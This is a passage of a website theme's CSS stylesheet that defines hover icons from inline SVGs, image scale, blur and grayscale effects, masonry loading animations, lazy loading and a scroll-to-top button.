  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' fill='white' xml:space='preserve'%3E%3Cpolygon points='16,7 9,7 9,0 7,0 7,7 0,7 0,9 7,9 7,16 9,16 9,9 16,9 '/%3E%3C/svg%3E");
}
.large-hover-icons .rollover i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='32px' height='32px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' fill='white' xml:space='preserve'%3E%3Cpolygon points='16,7 9,7 9,0 7,0 7,7 0,7 0,9 7,9 7,16 9,16 9,9 16,9 '/%3E%3C/svg%3E");
}
.blog.large-hover-icons .dt-format-gallery.dt-gallery-container .rollover i:after,
.large-hover-icons .dt-blog-shortcode .dt-format-gallery.dt-gallery-container .rollover i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' fill='white' xml:space='preserve'%3E%3Cpolygon points='14,-0.02 14,0 8.993,0 8.993,2 14,2 14,6.98 16,6.98 16,-0.02 '/%3E%3Cpolygon points='2,9 0,9 0,16 2,16 2,15.98 7.007,15.98 7.007,13.98 2,13.98 '/%3E%3C/svg%3E");
}
/*Zoom rollover icon*/
.small-hover-icons .rollover-zoom i:after,
.small-hover-icons .format-photo .rollover i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' fill='white' xml:space='preserve'%3E%3Cpolygon points='14,-0.02 14,0 8.993,0 8.993,2 14,2 14,6.98 16,6.98 16,-0.02 '/%3E%3Cpolygon points='2,9 0,9 0,16 2,16 2,15.98 7.007,15.98 7.007,13.98 2,13.98 '/%3E%3C/svg%3E");
}
.large-hover-icons .rollover-zoom i:after,
.large-hover-icons .format-photo .rollover i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='32px' height='32px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' fill='white' xml:space='preserve'%3E%3Cpolygon points='14,-0.02 14,0 8.993,0 8.993,2 14,2 14,6.98 16,6.98 16,-0.02 '/%3E%3Cpolygon points='2,9 0,9 0,16 2,16 2,15.98 7.007,15.98 7.007,13.98 2,13.98 '/%3E%3C/svg%3E");
}
/*rollover icon for small photos*/
.rollover-small i:after,
.post-rollover i:after,
.comment-author .rollover i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' fill='white' xml:space='preserve'%3E%3Cpolygon points='16,7 9,7 9,0 7,0 7,7 0,7 0,9 7,9 7,16 9,16 9,9 16,9 '/%3E%3C/svg%3E");
}
/*Video rollover icon*/
.rollover-video .video-icon:before,
.blog .format-video .rollover i:after,
.dt-blog-shortcode .format-video .rollover i:after,
.rollover-video i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='32px' height='32px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve' fill='white'%3E%3Cpath d='M3.125,4L10.2,8.001L3.125,12V3.8 M1,0v16l13-8L1,0L1,0z'/%3E%3C/svg%3E");
}
.small-hover-icons .rollover-video i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve' fill='white'%3E%3Cpath d='M3.125,4L10.2,8.001L3.125,12V3.8 M1,0v16l13-8L1,0L1,0z'/%3E%3C/svg%3E");
}
.large-hover-icons .rollover-video i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='32px' height='32px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve' fill='white'%3E%3Cpath d='M3.125,4L10.2,8.001L3.125,12V3.8 M1,0v16l13-8L1,0L1,0z'/%3E%3C/svg%3E");
}
.blog.large-hover-icons .dt-format-gallery.dt-gallery-container .rollover-video i:after,
.large-hover-icons .dt-blog-shortcode .dt-format-gallery.dt-gallery-container .rollover-video i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve' fill='white'%3E%3Cpath d='M3.125,4L10.2,8.001L3.125,12V3.8 M1,0v16l13-8L1,0L1,0z'/%3E%3C/svg%3E");
}
.blog.small-hover-icons .format-video .rollover i:after,
.small-hover-icons .dt-blog-shortcode .format-video .rollover i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve' fill='white'%3E%3Cpath d='M3.125,4L10.2,8.001L3.125,12V3.8 M1,0v16l13-8L1,0L1,0z'/%3E%3C/svg%3E");
}
.blog.large-hover-icons .format-video .rollover i:after,
.large-hover-icons .dt-blog-shortcode .format-video .rollover i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='32px' height='32px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve' fill='white'%3E%3Cpath d='M3.125,4L10.2,8.001L3.125,12V3.8 M1,0v16l13-8L1,0L1,0z'/%3E%3C/svg%3E");
}
/*Albums -> Show image miniatures (hover styling)*/
.rollover-thumbnails {
  position: relative;
  display: -ms-flexbox;
  width: 142px;
  height: 116px;
}
.buttons-on-img .rollover-thumbnails,
.description-under-image .rollover-thumbnails {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: 0;
  z-index: 9;
  opacity: 0;
}
.disabled-hover-icons .blog-media .rollover-thumbnails {
  display: none;
}
.mobile-false .rollover:hover .rollover-thumbnails,
.mobile-true .rollover.is-clicked .rollover-thumbnails {
  opacity: 1;
}
.rollover-thumbnails span {
  position: absolute;
  top: 0;
  left: 0;
  width: 90px;
  height: 90px !important;
  border: 3px solid #fff;
  -webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
}
.rollover-thumbnails span,
.rollover-thumbnails span img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.rollover-thumbnails .r-thumbn-1 {
  top: 25px;
  left: 49px;
  z-index: 102;
}
.rollover-thumbnails .r-thumbn-2 {
  top: 0;
  left: 42px;
  width: 50px;
  height: 50px !important;
  z-index: 100;
}
.rollover-thumbnails .r-thumbn-3 {
  top: 29px;
  left: 0px;
  width: 70px;
  height: 70px !important;
  z-index: 101;
}
.rollover-thumbnails span i {
  display: none !important;
}
.rollover.rollover-thumbnails-on i:after {
  display: none;
}
/* #Styling -> Scale
================================================== */
.mobile-false .scale-on-hover a.rollover,
.mobile-false .scale-on-hover a.post-rollover,
.mobile-false .scale-on-hover div.rollover-video,
.mobile-false .scale-on-hover .hover-style-one .rollover-project > a,
.mobile-false .scale-on-hover .buttons-on-img > a,
.mobile-false .scale-on-hover .hover-fade .rollover-project > a {
  overflow: hidden;
}
.mobile-false .scale-on-hover .rollover.vc_box_circle,
.mobile-false .scale-on-hover .vc_box_circle,
.mobile-false .scale-on-hover a.post-rollover,
.mobile-false .scale-on-hover .round-images .rollover {
  -webkit-backface-visibility: hidden;
  -webkit-transform: translatez(0);
}
.mobile-false .scale-on-hover a.rollover img,
.mobile-false .scale-on-hover a.post-rollover img,
.mobile-false .scale-on-hover div.rollover-video img,
.mobile-false .scale-on-hover .hover-style-one .rollover-project > a img,
.mobile-false .scale-on-hover .buttons-on-img > a img,
.mobile-false .scale-on-hover .hover-fade .rollover-project > a img,
.mobile-false .scale-on-hover .hover-scale .rollover-project > a img {
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: transform .5s ease;
}
.mobile-false .scale-on-hover a.rollover img.iso-lazy-load,
.mobile-false .scale-on-hover a.post-rollover img.iso-lazy-load,
.mobile-false .scale-on-hover div.rollover-video img.iso-lazy-load,
.mobile-false .scale-on-hover .hover-style-one .rollover-project > a img.iso-lazy-load,
.mobile-false .scale-on-hover .buttons-on-img > a img.iso-lazy-load,
.mobile-false .scale-on-hover .hover-fade .rollover-project > a img.iso-lazy-load,
.mobile-false .scale-on-hover .hover-scale .rollover-project > a img.iso-lazy-load,
.mobile-false .scale-on-hover a.rollover img.lazy-load,
.mobile-false .scale-on-hover a.post-rollover img.lazy-load,
.mobile-false .scale-on-hover div.rollover-video img.lazy-load,
.mobile-false .scale-on-hover .hover-style-one .rollover-project > a img.lazy-load,
.mobile-false .scale-on-hover .buttons-on-img > a img.lazy-load,
.mobile-false .scale-on-hover .hover-fade .rollover-project > a img.lazy-load,
.mobile-false .scale-on-hover .hover-scale .rollover-project > a img.lazy-load,
.mobile-false .scale-on-hover a.rollover img.jgrid-lazy-load,
.mobile-false .scale-on-hover a.post-rollover img.jgrid-lazy-load,
.mobile-false .scale-on-hover div.rollover-video img.jgrid-lazy-load,
.mobile-false .scale-on-hover .hover-style-one .rollover-project > a img.jgrid-lazy-load,
.mobile-false .scale-on-hover .buttons-on-img > a img.jgrid-lazy-load,
.mobile-false .scale-on-hover .hover-fade .rollover-project > a img.jgrid-lazy-load,
.mobile-false .scale-on-hover .hover-scale .rollover-project > a img.jgrid-lazy-load {
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.35s ease-out;
  transition: transform 0.5s ease, opacity 0.35s ease-out;
}
.mobile-false .scale-on-hover a.rollover:hover > img,
.mobile-false .scale-on-hover a.rollover:hover > div > img,
.mobile-false .scale-on-hover a.post-rollover:hover img,
.mobile-false .scale-on-hover div.rollover-video:hover img,
.mobile-false .scale-on-hover .hover-style-one .rollover-project:hover > a img,
.mobile-false .scale-on-hover .buttons-on-img:hover > a > img,
.mobile-false .scale-on-hover .hover-fade .rollover-project:hover > a img,
.mobile-false .scale-on-hover .hover-scale .rollover-project:hover > a img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.mobile-false .is-safari.scale-on-hover .round-images a.rollover:hover > img,
.mobile-false .is-safari.scale-on-hover .round-images a.rollover:hover > div,
.mobile-false .is-safari.scale-on-hover .round-images a.post-rollover:hover img,
.mobile-false .is-safari.scale-on-hover .comment-author a.rollover:hover > img,
.mobile-false .scale-on-hover a.rollover.vc_single_image-wrapper > img,
.mobile-false .is-safari.scale-on-hover .rollover.vc_single_image-wrapper:hover > img,
.mobile-false .scale-on-hover .hover-fade.woo-hover .rollover-project:hover > a img,
.mobile-false .scale-on-hover .woo-hover .buttons-on-img:hover > a > img {
  -webkit-transform: scale(1);
  transform: scale(1);
}
/* #Styling -> Blur
================================================== */
.blur-this {
  position: relative;
}
.mobile-false .blur-this .blur-effect,
.mobile-false .blur-this canvas,
.blur-this .blur-effect {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100%;
  width: 100% !important;
  height: 100% !important;
  opacity: 0;
  display: none;
}
.mobile-false .image-blur .rollover,
.mobile-false .image-blur .post-rollover,
.mobile-false .image-blur .rollover-project > a {
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}
.mobile-false .image-blur .rollover img,
.mobile-false .image-blur .post-rollover img,
.mobile-false .image-blur .rollover-project img {
  transition: 0.5s;
  -webkit-perspective: 1000;
  -webkit-backface-visibility: hidden;
}
.mobile-false .image-blur .rollover:hover img,
.mobile-false .image-blur .post-rollover:hover img,
.mobile-false .image-blur .hover-style-one .rollover-project:hover a > img,
.mobile-false .image-blur .hover-fade .rollover-project:hover a > img,
.mobile-false .image-blur .hover-scale .rollover-project:hover a > img,
.mobile-false .image-blur .hover-grid-reverse .rollover-project:hover a > img,
.mobile-false .image-blur .hover-grid .rollover-project:hover a > img,
.mobile-false .image-blur .buttons-on-img:hover a > img,
.mobile-false .image-blur .images-list:hover .blur-this a > img {
  filter: blur(2px);
  -webkit-filter: blur(2px);
  -moz-filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
}
.mobile-false .image-blur .rollover:hover .rollover-thumbnails img {
  filter: none;
  -webkit-filter: none;
  -moz-filter: none;
  -o-filter: none;
  -ms-filter: none;
}
.images-list .blur-this .blur-effect {
  z-index: 9;
}
.images-list .blur-this i {
  z-index: 10;
}
.mobile-false .blur-this:hover .blur-effect,
.hover-style-one .rollover-project:hover .blur-effect,
.hover-fade .rollover-project:hover .blur-effect,
.hover-style-one .fs-entry:hover .blur-effect,
.hover-fade .fs-entry:hover .blur-effect,
.hover-scale .rollover-project:hover .blur-effect,
.hover-grid-reverse .rollover-project:hover .blur-effect,
.hover-grid .rollover-project:hover .blur-effect,
.buttons-on-img:hover .blur-effect,
.images-list:hover .blur-this .blur-effect,
.images-list:hover .blur-this i {
  opacity: 1;
}
.old-ie .blur-effect,
.hover-style-one .rollover:hover i,
.hover-style-three .rollover-project .blur-effect {
  display: none;
}
.mobile-false .blur-this .blur-effect,
.mobile-false .blur-this canvas,
.blur-this .blur-effect {
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}
/* #Styling -> Grayscale
================================================== */
.filter-grayscale .royalSlider img,
.filter-grayscale .content img,
.filter-grayscale .sidebar img,
.filter-grayscale .footer img,
.filter-grayscale .shortcode-banner,
.filter-grayscale .map-container,
.filter-grayscale iframe,
.filter-grayscale embed,
.filter-grayscale object,
.filter-grayscale-static .royalSlider img,
.filter-grayscale-static .content img,
.filter-grayscale-static .sidebar img,
.filter-grayscale-static .footer img,
.filter-grayscale-static .shortcode-banner,
.filter-grayscale-static .map-container,
.filter-grayscale-static iframe,
.filter-grayscale-static embed,
.filter-grayscale-static object {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
  filter: gray;
  /* IE 6-9 */
  /* Make sure that it will not flicker in Desktop Safari due to usage of CSS3 animation in RoyalSlider */
}
.mobile-false .filter-grayscale .royalSlider img,
.mobile-false .filter-grayscale .content img,
.mobile-false .filter-grayscale .sidebar img,
.mobile-false .filter-grayscale .footer img,
.mobile-false .filter-grayscale .shortcode-banner,
.mobile-false .filter-grayscale .map-container,
.mobile-false .filter-grayscale iframe,
.mobile-false .filter-grayscale embed,
.mobile-false .filter-grayscale object,
.mobile-false .filter-grayscale-static .royalSlider img,
.mobile-false .filter-grayscale-static .content img,
.mobile-false .filter-grayscale-static .sidebar img,
.mobile-false .filter-grayscale-static .footer img,
.mobile-false .filter-grayscale-static .shortcode-banner,
.mobile-false .filter-grayscale-static .map-container,
.mobile-false .filter-grayscale-static iframe,
.mobile-false .filter-grayscale-static embed,
.mobile-false .filter-grayscale-static object {
  -webkit-backface-visibility: visible !important;
  -webkit-transform: inherit !important;
}
/* .filter-grayscale img:hover, */
.filter-grayscale img.filter-disable,
.filter-grayscale .filter-disable img,
.filter-grayscale img.dt-hovered,
.filter-grayscale .dt-hovered img,
.filter-grayscale .rollover:hover img,
.filter-grayscale .cs-style-3 .link:hover img,
.filter-grayscale .rollover-video:hover img,
.filter-grayscale .post-rollover:hover img,
.filter-grayscale .fs-entry:hover img,
.filter-grayscale .rsThumb:hover img,
.filter-grayscale .royalSlider:hover img,
.filter-grayscale .content img:hover,
.filter-grayscale .sidebar img:hover,
.filter-grayscale .footer img:hover,
.filter-grayscale .shortcode-banner:hover,
.filter-grayscale .content .rev_slider_wrapper:hover img,
.filter-grayscale .map-container:hover,
.filter-grayscale iframe:hover,
.filter-grayscale embed:hover,
.filter-grayscale object:hover,
.filter-grayscale .rollover-project:hover img,
.filter-grayscale .buttons-on-img:hover img,
.filter-grayscale .mfp-wrap iframe,
.filter-grayscale .mfp-wrap embed,
.filter-grayscale .mfp-wrap object,
.filter-grayscale #branding-bottom img,
.filter-grayscale-static #branding-bottom img {
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  filter: grayscale(0%);
  filter: none;
  filter: transparent;
}
/* #Beautiful loading
================================================== */
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
}
/* #Double circles
================================================== */
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* #Masonry
================================================== */
.iso-item,
.iso-grid .wf-cell,
.blog.layout-grid .wf-container.description-under-image .wf-cell,
.grid-masonry .wf-cell,
.shortcode-blog-posts .wf-cell {
  opacity: 0;
}
.no-cssanimations .iso-item,
.no-cssanimations .iso-grid .wf-cell,
.no-cssanimations .blog.layout-grid .wf-container.description-under-image .wf-cell,
.no-cssanimations .grid-masonry .wf-cell,
.no-cssanimations .shortcode-blog-posts.iso-grid .wf-cell,
.no-cssanimations #main .jg-container .wf-cell {
  opacity: 1;
}
.mobile-false .iso-grid .wf-cell,
.mobile-false .iso-container .wf-cell {
  float: left;
}
.iso-item {
  width: 100%;
}
.dt-isotope .wf-cell.animate-position {
  -webkit-transition: top 0.65s ease-out, left 0.65s ease-out;
  transition: top 0.65s ease-out, left 0.65s ease-out;
}
.layzr-bg {
  background-position: center center;
  background-repeat: no-repeat;
}
.layzr-bg.post-rollover,
.layzr-bg.rollover-small {
  background-size: auto 30%;
}
.layzr-loading-on .iso-lazy-load {
  opacity: 0;
  -webkit-transition: opacity 0.35s ease-out;
  transition: opacity 0.35s ease-out;
}
.layzr-loading-on .iso-layzr-loaded {
  opacity: 1;
}
/* None Effect: opacity */
.loading-effect-none .wf-cell.shown:not(.isotope-hidden),
.mobile-true .dt-isotope .wf-cell.shown:not(.isotope-hidden),
.mobile-true .wf-cell.shown:not(.isotope-hidden) {
  -webkit-animation: dt_fadeIn 0.4s ease forwards;
  animation: dt_fadeIn 0.4s ease forwards;
}
/* Effect 1: opacity */
.mobile-false .loading-effect-fade-in .wf-cell.start-animation,
.mobile-false .loading-effect-fade-in .wf-cell.shown:not(.isotope-hidden) {
  -webkit-animation: dt_fadeIn 0.7s ease forwards;
  animation: dt_fadeIn 0.7s ease forwards;
}
@-webkit-keyframes dt_fadeIn {
  to {
    opacity: 1;
  }
}
@-moz-keyframes dt_fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes dt_fadeIn {
  to {
    opacity: 1;
  }
}
/* Effect 2: Move Up */
.mobile-false .loading-effect-move-up .wf-cell.start-animation,
.mobile-false .loading-effect-move-up .wf-cell.shown:not(.isotope-hidden) {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: dt_moveUp 0.55s ease-in-out forwards;
  animation: dt_moveUp 0.55s ease-in-out forwards;
}
@-webkit-keyframes dt_moveUp {
  to {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}
@keyframes dt_moveUp {
  to {
    transform: translateY(0);
    opacity: 1;
  }
}
/* Effect 3: Scale up */
.mobile-false .loading-effect-scale-up .wf-cell.start-animation,
.mobile-false .loading-effect-scale-up .wf-cell.shown:not(.isotope-hidden) {
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
  -webkit-animation: dt_scaleUp 0.57s ease-in-out forwards;
  animation: dt_scaleUp 0.57s ease-in-out forwards;
}
@-webkit-keyframes dt_scaleUp {
  to {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes dt_scaleUp {
  to {
    transform: scale(1);
    opacity: 1;
  }
}
.mobile-false .loading-effect-fall-perspective,
.mobile-false .loading-effect-flip,
.mobile-false .loading-effect-helix,
.mobile-false .loading-effect-scale {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}
.mobile-false .loading-effect-fall-perspective {
  -webkit-backface-visibility: hidden;
}
.mobile-false .loading-effect-fall-perspective .wf-cell.start-animation,
.mobile-false .loading-effect-fall-perspective .wf-cell.shown:not(.isotope-hidden) {
  -webkit-transform-style: preserve-3d;
  -webkit-transform: translateZ(400px) translateY(300px) rotateX(-65deg);
  transform: translateZ(400px) translateY(300px) rotateX(-65deg);
  -webkit-animation: dt_fallPerspective 0.75s ease-in-out forwards;
  animation: dt_fallPerspective 0.75s ease-in-out forwards;
}
@-webkit-keyframes dt_fallPerspective {
  100% {
    -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes dt_fallPerspective {
  100% {
    transform: translateZ(0px) translateY(0px) rotateX(0deg);
    opacity: 1;
  }
}
/* Effect 5: fly (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.mobile-false .loading-effect-fly .wf-cell.start-animation,
.mobile-false .loading-effect-fly .wf-cell.shown:not(.isotope-hidden) {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 50% 50% -300px;
  transform-origin: 50% 50% -300px;
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
  -webkit-animation: dt_fly 0.7s ease-in-out forwards;
  animation: dt_fly 0.7s ease-in-out forwards;
}
.mobile-false .loading-effect-fly .wf-cell.animation-complete {
  opacity: 1;
}
@-webkit-keyframes dt_fly {
  100% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes dt_fly {
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
/* Effect 6: flip (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.mobile-false .loading-effect-flip .wf-cell.start-animation,
.mobile-false .loading-effect-flip .wf-cell.shown:not(.isotope-hidden) {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transform: rotateX(-80deg);
  transform: rotateX(-80deg);
  -webkit-animation: dt_flip 0.7s ease-in-out forwards;
  animation: dt_flip 0.7s ease-in-out forwards;
}
@-webkit-keyframes dt_flip {
  100% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes dt_flip {
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
/* Effect 7: helix (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.mobile-false .loading-effect-helix .wf-cell.start-animation,
.mobile-false .loading-effect-helix .wf-cell.shown:not(.isotope-hidden) {
  -webkit-transform-style: preserve-3d;
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-animation: dt_helix 0.7s ease-in-out forwards;
  animation: dt_helix 0.7s ease-in-out forwards;
}
@-webkit-keyframes dt_helix {
  100% {
    -webkit-transform: rotateY(0deg);
    opacity: 1;
  }
}
@keyframes dt_helix {
  100% {
    transform: rotateY(0deg);
    opacity: 1;
  }
}
/* Effect 8: Scale */
.mobile-false .loading-effect-scale .wf-cell.start-animation,
.mobile-false .loading-effect-scale .wf-cell.shown:not(.isotope-hidden) {
  -webkit-transform-style: preserve-3d;
  -webkit-transform: scale(0.4);
  transform: scale(0.4);
  -webkit-animation: dt_popUp 0.9s ease-in forwards;
  animation: dt_popUp 0.9s ease-in forwards;
}
@-webkit-keyframes dt_popUp {
  70% {
    -webkit-transform: scale(1.05);
    opacity: .8;
    -webkit-animation-timing-function: ease-in-out;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes dt_popUp {
  70% {
    transform: scale(1.05);
    opacity: .8;
    animation-timing-function: ease-in-out;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.dt-isotope.no-transition,
.dt-isotope.no-transition .wf-cell,
.dt-isotope .wf-cell.no-transition {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
/* #JGrid
================================================== */
#main .jg-container .wf-cell {
  float: left;
  opacity: 0;
  padding: 0;
}
.is-webkit #main .jg-container .wf-cell {
  float: left;
}
#main .jg-container .wf-cell .post {
  margin: 0;
  padding: 0;
}
.layzr-loading-on .jgrid-lazy-load {
  opacity: 0;
  -webkit-transition: opacity 0.33s;
  transition: opacity 0.33s;
}
.layzr-loading-on .jgrid-layzr-loaded {
  opacity: 1;
}
.jg-container .post .alignleft,
.jg-container .post .alignnone {
  margin-bottom: 0;
}
/* #Material design
================================================== */
.ripplelink {
  position: relative;
  overflow: hidden;
}
.ink {
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.38);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  transform: scale(0);
}
.rollover .ink {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.animate {
  -webkit-animation: ripple 0.4s ease-out;
  animation: ripple 0.4s ease-out;
}
@-webkit-keyframes ripple {
  100% {
    opacity: 0;
    -webkit-transform: scale(2.5);
  }
}
@keyframes ripple {
  100% {
    opacity: 0;
    transform: scale(2.5);
  }
}
/* #Layzr loading
================================================== */
img.lazy-load {
  opacity: 0;
  -webkit-transition: opacity 0.33s;
  transition: opacity 0.33s;
}
.mobile-true img.lazy-load.vc_single_image-img {
  opacity: 1;
}
img.is-loaded {
  opacity: 1;
}
/* #Scroll to top button
================================================== */
.scroll-top {
  position: fixed;
  right: 10px;
  bottom: 10px;
  width: 44px;
  height: 44px;
  opacity: 0;
  z-index: -1;
  filter: alpha(opacity=0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.scroll-top.off {
  right: -45px;
  opacity: 0;
  filter: alpha(opacity=0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  /*z-index: -1;*/
}
.scroll-top.on {
  right: 10px;
  opacity: 1;
  z-index: 109;
  filter: alpha(opacity=100);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.header-side-right .scroll-top.on {
  right: auto;
  left: 10px;
}
.scroll-top {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
}
.scroll-top:hover {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5);
}
.scroll-top:before {
  display: block;
  width: 44px;
  height: 44px;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='44px' height='44px' viewBox='0 0 44 44' enable-background='new 0 0 44 44' xml:space='preserve'%3E%3Cpath fill='white' d='M29.121,19.55l-6.29-6.196c-0.025-0.025-0.053-0.049-0.082-0.071c-0.012-0.011-0.024-0.02-0.038-0.03c-0.016-0.011-0.031-0.024-0.048-0.034c-0.017-0.011-0.032-0.02-0.048-0.03c-0.015-0.009-0.029-0.018-0.044-0.025c-0.017-0.009-0.034-0.017-0.051-0.024c-0.016-0.008-0.031-0.015-0.047-0.022c-0.016-0.006-0.033-0.012-0.049-0.018c-0.018-0.005-0.035-0.014-0.053-0.019c-0.017-0.005-0.034-0.008-0.05-0.013c-0.018-0.005-0.036-0.009-0.054-0.013c-0.02-0.003-0.039-0.006-0.059-0.008c-0.016-0.003-0.032-0.005-0.049-0.007c-0.073-0.007-0.146-0.007-0.218,0c-0.017,0.002-0.033,0.005-0.05,0.008c-0.02,0.002-0.038,0.005-0.058,0.009c-0.019,0.003-0.037,0.009-0.055,0.013c-0.016,0.005-0.033,0.008-0.05,0.013c-0.017,0.005-0.035,0.012-0.052,0.018c-0.017,0.006-0.033,0.012-0.049,0.019c-0.017,0.006-0.032,0.014-0.048,0.021c-0.017,0.008-0.034,0.016-0.051,0.024c-0.015,0.008-0.029,0.018-0.044,0.026c-0.015,0.008-0.031,0.018-0.048,0.029c-0.016,0.01-0.031,0.022-0.047,0.034c-0.014,0.01-0.027,0.019-0.04,0.028c-0.042,0.035-0.08,0.073-0.117,0.113c-0.013,0.011-0.026,0.021-0.037,0.033l-6.313,6.219c-0.433,0.428-0.434,1.12-0.003,1.544c0.432,0.426,1.131,0.424,1.564-0.002l4.495-4.426l-0.023,14.11c-0.001,0.603,0.493,1.092,1.104,1.09s1.107-0.49,1.109-1.095l0.023-14.108l4.403,4.334c0.432,0.